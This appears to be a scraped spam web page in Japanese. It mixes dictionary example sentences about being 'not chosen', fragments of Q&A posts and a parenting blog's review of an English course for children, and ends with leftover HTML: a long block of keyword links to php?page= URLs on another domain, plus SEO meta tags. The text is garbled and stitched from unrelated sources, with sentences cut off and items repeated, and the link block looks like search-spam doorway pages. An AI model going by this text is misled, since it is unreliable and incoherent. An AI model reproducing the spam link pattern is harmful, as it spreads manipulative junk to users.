'omi' or 'kosai' that was chosen by kameura (tortoise-shell divination) in the process called senjiki (占食), served in Shinto festivals (anyone not chosen by the senjiki (占食), was called ohomi (大忌) ('oh"(大) means 'mediocrity'(凡)) and was not allowed to hold an important position in the festivals). ダンジョンの中でしかできないんでしょうか？, イーパークからgotoイートでくら寿司に行って来ました。最後にレシートを投稿する必要があるとの事ですが、どこから手続きをすれば良いのでしょうか？. Creative Commons Attribution (CC-BY) 2.0 France. © 2020            Ouchi-eigoen            All rights reserved. 2 何日間の予定ですか.  Look at the tall building (w )(r )is(c )(w )the clock tower. 4000円以上使うのは難しいと思っています。そこでネットで調べてみるとレジ横の緑茶の缶などで会計を調整してというコメントを見つけました。 すると載せた画像のように「問題が起きたため、このwebページが再読み込みされました」とでて、再送信しても白い画... 主人に秘密にしていることがあります。それを主人に言うか、このところ毎日悩んでおります。 理想とする言葉の頭文字をつなげて、 Creative Commons Attribution (CC-BY) 2.0 France. - 研究社 新英和中辞典, I wasn't chosen to be a team member so I was very disappointed.  「嵐」が若い女のコに人気なので、漢字もグループ名もアリだと思うんですよ。  ビジネス 人事.  活動内容としては歌や演技、声に関係する事です(いわゆるネットアイドル?)  Got it ?何なんでしょう。耳が悪いんで聞き取れません。誰か教えてください。, Goto 商店街と、Goto eatの違いは何ですか？ - Wikipedia日英京都関連文書対訳コーパス, 北島選手は「まさかMVPに選ばれるとは思っていなかった。」と喜びを語った。例文帳に追加, Kitajima said with joy, "I didn't expect I would be chosen as MVP."  - 電網聖書『マタイによる福音書 24:22』, 用いうる触媒は、活性炭および酸化チタンからなる群より選ばれる少なくとも１つである。例文帳に追加, A usable catalyst is at least one of activated carbon and titanium oxide. とても参考になりました★ 各言葉の頭文字をつなげてつけられたグループ名だそうです。  4回目(今回) 1311点でした。 もっと学んでみる . 「輪」＝WA なので、音だけ利用して違う意味も込めて「和」「羽」とかにしてしまうとかですね。 - 浜島書店 Catch a Wave, それらの日が短くされなかったなら，肉なる者はだれも救われないだろう。だが，選ばれた者たちのために，その日々は短くされるのだ。例文帳に追加, Unless those days had been shortened, no flesh would have been saved. - 特許庁, 洗浄液は、アルカリ、界面活性剤および防錆剤から選ばれた少なくとも１種の成分をさらに含有していてもよい。例文帳に追加, At least one component selected from an alkali, a surfactant and a corrosion inhibitor can furthermore be incorporated in the cleaning liquid. Ring＝輪 - Wikipedia日英京都関連文書対訳コーパス, （ａ）界面活性剤から選ばれる１種以上の化合物、（ｂ）水溶液中で過酸化水素を放出する化合物から選ばれる１種以上の化合物、（ｃ）一般式（１）及び一般式（２）で表される化合物から選ばれる１種以上の化合物、並びに（ｄ）シクロデキストリン及びその誘導体から選ばれる１種以上の化合物を含有する漂白洗浄剤組成物。例文帳に追加, The bleaching detergent composition contains (a) at least one compound selected from among surfactants, (b) at least one compound selected from among compounds liberating hydrogen peroxide in an aqueous solution, (c) at least one compound selected from among compounds represented by general formula (1) or (2), and (d) at least one compound selected from among cyclodextrin and derivatives thereof. 3分英会話. http://creativecommons.org/licenses/by-sa/3.0/, Creative Commons Attribution-Share Alike 3.0 Unported, Tanaka Corpusのコンテンツは、特に明示されている場合を除いて、次のライセンスに従います：. People（人たち） この付け方なら、 People（人たち） 「選ばれる理由」をインパクトある英語に訳してください。 Thereasonofthechoosing!Thereasonofthechoice!reason＝理由choose＝選ぶ（動詞）choosing（動名詞）choice＝選ぶこと選択そのまんまですがどうですか 数百人、数千人の中からランク付けされた上位5人の事を英語でカッコ良く言いたいのですが、どのような英語がありますでしょうか？日本語で言うと、優れた5人・選ばれし5人・最強の5人、みたいな感じです。とにかくとてつもなく凄い5 - 特許庁, 当然のことながら、文章生の多くが給料学生になることを望んだために、結果的にもっとも優秀な学生が選ばれることが多かった。例文帳に追加, Needless to say, many of the Monjosho wanted to become Kyuryo-gakusei and as a result, the most intelligent students were selected as recipients. - 研究社 新英和中辞典, He had to choose between the two. - 特許庁, 義久は名族・島津氏の自尊心がかなり強かったらしく、秀吉のような成り上がり者を通信相手に選ばなかったといわれている。例文帳に追加, Yoshihisa seems to have been proud of his family and the Shimazu clan, viewing Hideyaoshi as something of an upstart, and therefore choosing not to enter into corresponse with him.  さらに、M、I、Jにはそれぞれの意味を込めて考えればいいと思います＾u＾ 大きく分けて考え方は２通りあると思います。  All Rights Reserved. 他に子供はおりません。 癖が強すぎますか？速すぎますか？  そう思うと、あれだけのグループ名を考えてこられた - 浜島書店 Catch a Wave, しかし，オバマ大統領はその選挙で正式に大統領に選ばれたわけではなかった。例文帳に追加, But Obama was not officially elected president in that election. - Wikipedia日英京都関連文書対訳コーパス, また、さらに陽イオン界面活性剤および非イオン界面活性剤からなる群から選ばれた少なくとも１種の界面活性剤とを、含有する。例文帳に追加, Also, it contains at least 1 kind of a surfactant selected from a group consisting of cationic surfactants and non-ionic surfactants.   とにかくとてつもなく凄い５人という意味を読み方のカッコいい英語で言いたいのです。   I       ＝愛 3分英会話.  元々は「神に油注がれた者」の意味です。聖書に登場する古代イスラエルでは、聖職者を任命する時や、王に任命される時に油を注がれたので、そこから、 eng_aizawa. - Tanaka Corpus, スラージは，これまで演技経験がなかったにもかかわらず，3000人以上の中から選ばれた。例文帳に追加, Suraj was chosen from over 3,000 people although he had no previous acting experience. - Tanaka Corpus, 過去２年間，成章は特別枠である21世紀枠に推薦されながら，最終的に甲子園に出場するチームに選ばれなかった。例文帳に追加, During the last two years, Seisho was nominated for a special “21st-century selection” slot but ultimately was not chosen to appear at Koshien. But for the sake of the chosen ones, those days will be shortened. ( )に何が入るのか分からないので教えて欲しいです。, GOTOイートでくら寿司を予約しました例えば4人で行って4000円以上の飲食をして4000ポイント貰いますよね？ - 特許庁, そのため中津江村はワールドカップのトレーニングキャンプ地として選ばれた中で最も小さな町になった。例文帳に追加, That makes Nakatsue the smallest town chosen as a World Cup training camp. (1)【頭文字をつなげて作る】 凄い５人という意味でも読み方がダサいと駄目です。 九重奏　nonet　ノウネット - Weblio Email例文集, しかし，ブッシュ氏は，その選挙で正式に大統領に選ばれたのではなかった。例文帳に追加, But Bush was not officially elected president in that election. This applies worldwide.  Music（音楽）  1 旅行ですか? - Wikipedia日英京都関連文書対訳コーパス, 過去２年間，成章は特別枠である21世紀枠に推薦されながら，最終的に甲子園に出場するチームに選ばれなかった。例文帳に追加, During the last two years, Seisho was nominated for a special “21st-century selection” slot but ultimately was not chosen to appear at Koshien. 六重奏　sextet　セクステット Copyright © Benesse Holdings, Inc. All rights reserved.  易しい解説. - 浜島書店 Catch a Wave, 2001年に女子の賞が始まって以来，受賞者は米国，ドイツ，ブラジルからしか選ばれていなかった。例文帳に追加, Since the women's award started in 2001, the winners have only come from the United States, Germany and Brazil.  この付け方なら、 All Rights Reserved. - 浜島書店 Catch a Wave, I wasn't chosen to be a team member so I was very disappointed.  - 特許庁, その図案には明仁親王の肖像が選ばれる予定であったが、宮内庁の反対によって実現しなかった。例文帳に追加, The stamp was initially designed by using the portrait of the Crown Prince Akihito, which was turned down after meeting opposition from the Imperial Household Agency. よろしくお願いいたします。, 「英語 読み」に関するQ&A：			質問します。記念日、が付いた曲を教えてくださいね。英語読みでもOＫです。よろしくお願いします。, 「読み方 英語」に関するQ&A：					英語の読み方を教えてください この綴りだとなんと読みますか？ Purearl PureとEarlを組, 「5」に関するQ&A：					5年前賞味期限の醤油がでてきたのですが食べれますか, 「意味 平凡」に関するQ&A：					生きる意味について質問します。私は17歳の平凡な高校生です。この前ある, 「アメリカ 小学校」に関するQ&A：					アメリカの小学校の体育で「整列」「集合」「前にならえ」「番号」「１，２，３、」, 「意味 マトリックス」に関するQ&A：					マトリックス　レボリューションズ見た方意味を教えてください。, 回答ありがとうございました。 }); 子供が３才になる頃まで、他にもっと良い教材がないかを常に探していました。ベネッセのワールドワイドキッズもその１つ。, どうも。おうち英語で「英語がすらすらキッズ」を育てるママにゃーご(@eigohome)です。 ワールドワイドキッズが優れた教材ではありますが、それでも選ばなかった理由をガチ本音でまとめました。, 高額教材であるワールドワイドキッズを買ってこれ１つで英語ペラペラの子供にしたいと考えている方はよくお考えになることをオススメします。ワールドワイドキッズのフォニックス教材についても書いていきます。, 私がWKEを選ばなかった理由です。すでにWKEを選んだ方が読むのはおすすめしません。, ①　WKEを使って英語が話せるようになった家庭の特徴として、実は他の英語教材・英語教室や英語絵本の多読も「併用している」ことがほとんどであった。, ②　WKEはオンライン時代の今となっては他で安く代替調達できる内容が多い（具体的な例は後述）, ぶっちゃけ、結局「他の教材や英語絵本の多読、英会話教室と併用している」ことが多いです。, ネットでTwitterの英語育児界隈をみていてもそうです。ワールドワイドキッズ正規購入のほかにも親が様々な英語教育（有料無料含め）を与えて取り組んでいる方がほとんどです。WKEだけでは足りないと感じているのでしょうか。中には後々別の教材や方法に乗り替えてWKEを退会する方もいます。個人的見解として、乳幼児の英語教育が右も左もわからない方がスターターとして買うには良い教材だと思いますが、自分が英語を多少分かる方や教育熱心な親の場合は結局併用や乗り換えをする事が多いと思います。, 試しにWKEのサンプルDVDとYouTubeのSuperSimpleチャンネル等を見比べてみたらいいと思います。, （一方でディズニー英語システムの内容は他に真似できない完全独自の英語学習映像だと思いますので私は中古DWEを少量安く購入しました）, WKEの教材に含まれる英語絵本や類似する内容の絵本はAmazonやメルカリ等で驚くほど安く簡単に手に入ります。（500円～）, WKEの絵本がどんなものか見たい方はメルカリで「ワールドワイドキッズ 絵本」と検索してみてください。, 図書館にも英語絵本のコーナーがあります。絵本の英語の読み方が分からない場合は、CD付きの絵本もたくさんありますし、 YouTubeに英語絵本の読み聞かせ動画もたくさんあります。本の英語タイトルに “Read Aloud”という言葉を付け加えて検索してみてください。, この記事を読んで下さっている方は、0~2才児の親御さんかと思いますが中には「乳幼児期に英語を始めて本当に英語が話せる人に育つのかどうか」や、「英語教育で日本語が劣ることがないか」不安になっている方も多いと思います。当ブログではそんな不安を解消する話も沢山書いていますのでもしよかったらお立ち寄り下さい。ブログ紹介, フォニックス（Phonics）とは簡単に言うと発音と読みの練習で、英語の読み書き能力を養う基礎学習法です。ディズニー英語システムにはフォニックス単元が入っていないこともあるのか、ワールドワイドキッズは近年フォニックス教材を売りにしています。これが決め手となり購入する方も多いらしいです。, フォニックス教材が入っている事自体は良いと思いますが、もしお子さんが0才1才ならフォニックス（英語の読み書きの基礎）を決め手に買うのは時期尚早と思いますし、４才くらいになってからフォニックスに特化した無料～低予算教材を使うのでも充分間に合います。私の子供は実際それらで英語の絵本が読めるようになっています。, WKEは元々は対象年齢範囲が6才まででしたが、 フォニックス教材が入ったこともあり小学2年生までに対象年齢が伸びました。その件について実際にWKEを使っているママの反応は厳しいです。内容的に小学生には幼な過ぎる、合わないとの声（Twitterリンク） 「小学生まで長く使える教材」と思うのは危ういと思います。, 親が育った時代の英語教育とは全く違い、今の時代もっと安い教材やリソースで代替し、同等レベルの英語教育を子供に施す方法も沢山あります。, ですが、色々ありすぎてどれを選べばいいか分からない場合や、 親が注力する時間や労力がない場合は、教材を買うのが手っ取り早く安心ですしそれもとても良い選択だと思います。 正規購入すれば電話相談も利用できます。早期英語教育の数年間に20数万円かけて得る対価としてそれが「妥当かどうか」は各家庭の判断だと思います。WKEの場合はステージごとの途中退会が出来ますので、おうち英語が手探り状態の始めだけ正規で利用し、慣れてきたら退会して自分なりに進めるのもアリだと思います。, うちも色々検討しましたが、ディズニー英語システムもワールドワイドキッズも正規購入していません。, ディズニー英語システムの古くてボロい中古や、ネットの無料コンテンツや低価格の英語教材で済ませました。2019年春からは幼児ポピーの新しい幼児英語教材がかなりお手頃価格（月1,680円）で発売されたのでそれだけ購読しています。（3才頃～の教材）, 乳幼児期の英語に多額の教育投資をしないようにしています。英語が話せることよりも、地頭（思考力）が一番大事だと思うので、教育環境や旅行にお金をかけたいからです。（このブログのコンセプト詳細はこちら）それでも、子供は英語を話せる子に育っています。子供が英語を話す様子はこちらの記事や↓この動画に載せています。, 押し付けずに習得できる低予算・低労力のおうち英語。    DWEの中古って効果あるの？我が子の成果を大公開【随時更新】    音声ペンのポピーKidsEnglishを購読２年目。おうち英語のコスパ教材レビュー。    YouTubeと連動した無料えいご教材が驚きの790種！幼児が今すぐ出来る英語プリント。    「興味」と「英語」をつなげて学べる【おうち英語興味対応表】    子供のオンライン英会話はネイティブキャンプが実は一番最適と思っている。    おうち英語って一体なにから始めたらいいの？    朝のＥテレもいいけれど…こんな英語番組を見てます！    英語プリスクールにただ通ってもペラペラにはならないって話。, 「英語にお金と労力をかけすぎず」「押しつけず」「楽しむ」おうち英語に取り組んでいます。, 子供：中古DWE/ポピーキッズイングリッシュ（月1680円）/オンライン英会話利用中/, ご意見ご感想お誘いはTwitter @eigohomeまでお気軽にどうぞ！YouTubeもやってます。真面目なお問い合わせフォームはこちらです。. （要職者として）選定する - 特許庁, 前記海藻焼成物の海藻が緑藻綱、紅藻綱又は褐藻綱から選ばれた少なくとも１種であり、前記褐藻綱の海藻が、コンブ目チガイソ科又はコンブ目コンブ科であり、前記コンブ目チガイソ科が、ワカメ、ヒロメ又はコンブ目コンブ科のカジメから選ばれた少なくとも１種である。例文帳に追加, Seaweed of the burned product of the seaweed is at least one kind selected from Chlorophyceae, Rhodophyceae or Phaeophyceae, the seaweed of the Phaeophyceae is Order Laminariales, Family Alariaceae or Order Laminariales, Family Laminariaceae, and the at least one kind is selected from Undaria pinnatifida, or Undaria undarioides of Order Laminariales, Family Alariaceae, or Ecklonia cava of Order Laminariales, Family Laminariaceae.  (2)【意味から付ける】 (5)の問題で下線部の発音の違うものを選ぶ問題で答えが、screenなので. - 特許庁, 手型用洗浄剤は、分子中にポリオキシエチレン基を有する界面活性剤群から選ばれた少なくとも１種を含む。例文帳に追加, This detergent for the hand form contains at least one selected from the group of surfactants having a polyoxyethylene group in the molecule. Copyright (c) 1995-2020 Kenkyusha Co., Ltd. All rights reserved. 七重奏　septet　セプテット 人との輪(繋がり)を大切にするアイドルとして出したいようです。 「スポーツや音楽をするために集まった人々」という意味で 小窓モード: プレミアム: ログイン: 設定. - Wikipedia日英京都関連文書対訳コーパス, 活性水素を含まないマグネシウム化合物は酸化マグネシウムと炭酸カルシウムから選ばれる。例文帳に追加, The active hydrogen-free magnesium compound is selected from magnesium oxide and magnesium carbonate. - Wikipedia日英京都関連文書対訳コーパス, ａ）アルギン酸あるいはその誘導体、及び天然又は合成の水溶性高分子化合物から選ばれる少なくとも一種、 ｂ）起泡性アニオン界面活性剤及び両性界面活性剤から選ばれる少なくとも一種の界面活性剤、及び ｃ）フッ素系界面活性剤から選ばれる少なくとも一種の界面活性剤を配合してなることを特徴とする泡沫消火剤。例文帳に追加, The foam fire-extinguisher includes (a) alginic acid on a derivative thereof and at least one of natural or synthetic water-soluble polymer compounds, (b) at least one of foaming anionic surfactants and ampholytic surfactants, and (c) at least one of fluorine vase surfactants. 私は４人家族で4歳と2歳の子供がいるのですが、夜に食べに行って - 特許庁, また天然物由来の粉体としては、活性炭、タルク、珪藻土、ゼオライトより選ばれた粉体が好ましい。例文帳に追加, The powder originated from the natural substance is, preferably, a powder selected from among activated carbon, talc, diatomaceous earth, and zeolite. G     ＝女のコ （2人はduetですね。コンビはコンビネーションの略）, 神に選ばれた者というニュアンスの言葉を　God'sからあえて言いたい場合どのような表現があるでしょうか？, 連答失礼します。 2020.10.07. handleで「扱う」です。 1日3分見るだけで英語が上達！ Instagramでは「毎日朝8時」に英会話の例文を投稿中！ Follow Me.  - 特許庁, そのため此度も武士を警護につけるがよかろうということになり、同じ源氏の一門で武勇の誉れ高かった源頼政が選ばれた。例文帳に追加, The entourage of Emperor Konoe decided to have samurai stand guard for the Emperor again, and MINAMOTO no Yorimasa, also a member of the Minamoto clan and known for his valor, was chosen. - 特許庁, ここで用いられる炭素材は、例えば、活性炭、カーボンナノチューブおよびフラーレンからなる群から選ばれた少なくとも一つである。例文帳に追加, The carbonaceous material used here is e.g. （又はGod anoint ～～～） まだまだお待ちしております！, 「読み方 意味」に関するQ&A：			『その旨を伝え』という言葉の意味＆読み方を教えて下さい・・・・。, 「意味 マトリックス」に関するQ&A：				会社の「部」「課」「事業本部」などに該当する単語, 「映画 掲示板」に関するQ&A：				万引き犯と疑われて要注意人物になっています, 表題の通り、 造語でも構いません!日本語、外国語問わずです。 グループに込めた想いをたくさん入れられていいかもしれないですね＾u＾  Copyright © 1995-2020 Hamajima Shoten, Publishers. たべもの以外もということです？. 「選ばれなかった」に関連した英語例文の一覧と使い方 - Weblio英語例文検索 . もう一つの意味にできれば一番良いかもしれませんね＾＾ もしお子さんが0才1才ならフォニックス（英語の読み書きの基礎）を決め手に買うのは時期尚早, 音声ペンのポピーKidsEnglishを購読２年目。おうち英語のコスパ教材レビュー。, YouTubeと連動した無料えいご教材が驚きの790種！幼児が今すぐ出来る英語プリント。. カッコいい読み方の英語をご存知の方は教えてください。 1回目 1267点 Weblio 辞書 > 英和辞典・和英辞典 > "選ばれなかった"の意味・解説 > "選ばれなかった"に関連した英語例文 例文検索の条件設定 「カテゴリ」「情報源」を複数指定しての検索が可能になりました。 enable_page_level_ads: true Sport（スポーツ） - 浜島書店 Catch a Wave, Funnily enough, he was not elected mayor. at least one selected from a group consisting e.g. イーパークにてくら寿司を予約し、2000円以上食べてレシートを持って帰ってきました。ポイントを貯めようとレシートを写真で撮ってアップロードしようとしました。  まだキャラクター制作途中なのですが、 3回目 1318点 google_ad_client: "ca-pub-2284301030629188",  日本語で言うと、優れた５人・選ばれし５人・最強の５人、みたいな感じです。 - 特許庁, （Ａ）：ノニオン性界面活性剤およびアニオン性界面活性剤から選ばれる１種以上の界面活性剤、（Ｂ）：アミノポリカルボン酸系キレート剤のアミン塩またはアルカリ金属−アミン混合塩から選ばれる１種以上のビルダー、ならびに（Ｃ）：アルコール類から選ばれる１種以上の可溶化剤を含み、（Ａ）成分が２０重量％以上の濃度である液体洗剤組成物。例文帳に追加, A desired liquid detergent composition comprises (A) one or more surface active agents selected from nonionic surface active agents and anionic surface active agent, (B) one or more builders selected from amine salts or alkali metal/amine mixed salts of aminopolycarboxylic acid type chelating agents, and (C) one or more solubilizers selected from alcohols with a concentration of component (A) of not less than 20 wt.%. JavaScriptが無効です。ブラウザの設定でJavaScriptを有効にしてください。JavaScriptを有効にするには, 英語・3,626閲覧・xmlns="http://www.w3.org/2000/svg">25. - Wikipedia日英京都関連文書対訳コーパス, 豊臣政権においては、秀吉の天下統一事業の際早くから秀吉に服属して五大老に選ばれた大名たちとはことなり、政宗は北条氏と同盟して秀吉と対立したため、五大老には選ばれなかった。例文帳に追加, Under the ruling of Hideyoshi, Masamune was not chosen as the member of the Council of Five Elders because he had allied with Hojo clan and opposed against Hideyoshi, unlike those feudal lords who had served under Hideyoshi from the early stage of the unification process of Japan promoted by Hideyoshi. KUT-TUNやキスマイのように - Wikipedia日英京都関連文書対訳コーパス, 憲実の主君の関東公方足利持氏は自らが将軍後継の候補に選ばれなかった事に不満を持ち、兵を率いて上洛しようとするが、憲実はこれを諫止する。例文帳に追加, Norizane's lord, Kanto-Kubo Mochiuji ASHIKAGA, was dissatisfied that he wasn't elected as a potential successor of shogun and attempted to go up to Kyoto at the head of an army, however Norizane dissuaded this. 宜しくお願いします。, こんにちは。 単純に『RING』とかどうですか？ - Wikipedia日英京都関連文書対訳コーパス, 豊臣政権においては、秀吉の天下統一事業の際早くから秀吉に服属して五大老に選ばれた大名たちとはことなり、政宗は北条氏と同盟して秀吉と対立したため、五大老には選ばれなかった。例文帳に追加, Under the ruling of Hideyoshi, Masamune was not chosen as the member of the Council of Five Elders because he had allied with Hojo clan and opposed against Hideyoshi, unlike those feudal lords who had served under Hideyoshi from the early stage of the unification process of Japan promoted by Hideyoshi. 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E3%82%B8%E3%83%A7%E3%83%96-%E5%A0%B4%E6%89%80">オクトパストラベラー ジョブ 場所</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C%E5%85%83%E7%94%BA-%E7%84%BC%E3%81%8D%E7%89%A9">横浜元町 焼き物</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8A%A0%E8%97%A4-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA">加藤 デヴィ夫人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E6%B1%A0%E8%A2%8B-%E3%82%B3%E3%83%AD%E3%83%8A">ニトリ 池袋 コロナ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9-%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E5%A4%A7%E9%99%B8%E3%81%AE%E8%A6%87%E8%80%85-%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9">オクトパス トラベラー 大陸の覇者 リリース</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BF%B3%E5%84%AA-%E6%B4%A5%E7%94%B0%E5%AF%9B%E6%B2%BB">俳優 津田寛治</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%89%E6%B5%A6%E6%98%A5%E9%A6%AC-%E5%9F%8E%E7%94%B0%E5%84%AA-%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%97%A5">三浦春馬 城田優 音楽の日</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E3%82%AD%E3%83%A3%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC-%E5%B9%B4%E9%BD%A2">ウィッチャー3 キャラクター 年齢</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%AF%E3%83%AA%E3%83%AB-%E3%83%86%E3%83%BC%E3%83%96%E3%83%AB-%E6%9C%A8">アクリル テーブル 木</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E9%9B%BB%E6%A9%9F-%E9%85%8D%E9%80%81%E6%96%99-%E5%BA%97%E9%A0%AD">ヤマダ電機 配送料 店頭</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-doublicat-%E6%97%A5%E6%9C%AC%E8%AA%9E">Doublicat 日本語</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%96%B0%E5%B1%85-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC">新居 ソファー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%B1%E3%83%BC%E3%83%88-%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%97%E3%83%AA%E3%83%95%E3%82%A1%E3%82%A4%E3%83%8A%E3%83%AB">スケート グランプリファイナル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B0%B7%E5%B7%9D%E3%81%8D%E3%82%88%E3%81%97-%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0">氷川きよし アルバム</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%92%E3%83%AD%E3%82%A2%E3%82%AB-b%E7%B5%84-%E5%BC%B7%E3%81%84">ヒロアカ B組 強い</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%8B%E3%83%97%E3%83%AA-%E4%B9%BE-%E5%A3%B0%E5%84%AA">テニプリ 乾 声優</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-my-uq-mobile-%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%A7%E3%81%8D%E3%81%AA%E3%81%84">My Uq Mobile ログインできない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC">デヴィ夫人 インタビュー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-%E8%A3%8F-%E5%90%8D%E5%89%8D">津田健次郎 裏 名前</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B2%A1%E5%B1%B1%E3%82%B0%E3%83%AA%E3%83%BC%E3%83%B3%E3%83%9B%E3%83%86%E3%83%AB-%E3%83%87%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9%E3%82%B7%E3%83%B3%E3%82%B0%E3%83%AB">岡山グリーンホテル デラックスシングル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%A2%E3%83%A0%E9%81%A0%E8%B3%80-%E3%82%B7%E3%83%90%E3%82%BF%E3%83%BC">スタジアム遠賀 シバター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E6%97%A5%E6%9C%AC%E8%AA%9E%E9%9F%B3%E5%A3%B0-ps4">ウィッチャー3 日本語音声 Ps4</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%92%E3%83%AD%E3%82%A2%E3%82%AB-%E8%BD%9F-%E4%BA%BA%E6%B0%97">ヒロアカ 轟 人気</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2018">韓国ドラマ おすすめ 2018</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%B3%E3%83%94%E3%83%BC%E3%82%B9-%E3%83%97%E3%83%AA%E3%83%B3-%E3%81%8B%E3%82%8F%E3%81%84%E3%81%84">ワンピース プリン かわいい</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BA%8C%E3%83%8E%E5%9B%BD-%E3%82%A4%E3%83%9E%E3%83%BC%E3%82%B8%E3%82%A7%E3%83%B3-%E6%8A%80">二ノ国 イマージェン 技</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E3%82%B7%E3%83%B3%E3%82%B8%E3%82%B1%E3%83%BC%E3%83%88-%E5%88%9D%E5%BF%83%E8%80%85">アサシンクリード シンジケート 初心者</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-%E9%81%95%E7%B4%84%E9%87%91-1000-%E5%86%86%E6%97%A2%E5%AD%98">Au 違約金 1000 円既存</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8A%E3%83%B3%E3%83%90%E3%83%BC%E3%82%BA-%E4%BA%88%E6%83%B3%E3%82%A2%E3%83%97%E3%83%AA-%E3%83%84%E3%83%BC%E3%83%AB%E5%AE%8C%E5%85%A8%E7%84%A1%E6%96%99-%E4%BD%95-%E7%95%AA">ナンバーズ 予想アプリ ツール完全無料 何 番</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8F%E3%83%BC%E3%83%93%E3%83%BC-%E3%82%B9%E3%83%BC%E3%83%84">ハービー スーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%9C%AC-%E7%9A%AE-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC-%E8%A3%9C%E4%BF%AE">本 皮 ソファー 補修</a>,
" />
<!-- OptimizePress SEO options end -->

<link rel="shortcut icon" href="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_red.ico" />

<!-- All In One SEO Pack 3.6.2[513,568] -->
<meta name="description"  content="『MIJ』（読み方はエム・アイ・ジェイ）＝意味はメイド・イン・ジャパンとか。 - Wikipedia日英京都関連文書対訳コーパス, 命令並び替え範囲決定手段１０３は中間語１０７の命令列を調査し、選ばれなかった命令との間に依存関係がない命令を選んで命令並び替え範囲を設定して第１の命令列１０８を生成する。例文帳に追加, An instruction rearrangement range determination means 103 inspects an instruction string of the intermediate word 107, selects an instruction having no depending relation with an unselected instruction, sets up an instruction rearrangement range, and generates a 1st instruction string 108. - 特許庁, カップ２９の材質は、アルミニウム等の液体オゾンに侵されない金属部材が選ばれる。例文帳に追加, The cup 29 is made of such a metallic material as aluminum, etc., which is not damaged by liquid ozone. 大きく分けて考え方は２通りあると思います。 「手段は選ばない」英語でなんて言う？ ビジネス. 緑茶が大好きで毎日飲んでいるので、それも対象なら1～2缶購入したいのですが、... https://detail.chiebukuro.yahoo.co.jp/qa/question_detail/q1294594787. 中3です。英検準2級をこれまでに4回受けました。全部不合格でした。合格点1322点で、 発音 アイジャス クドュント ブリングマイセルフ トュライクハー . ３人はトリオ  - 特許庁, 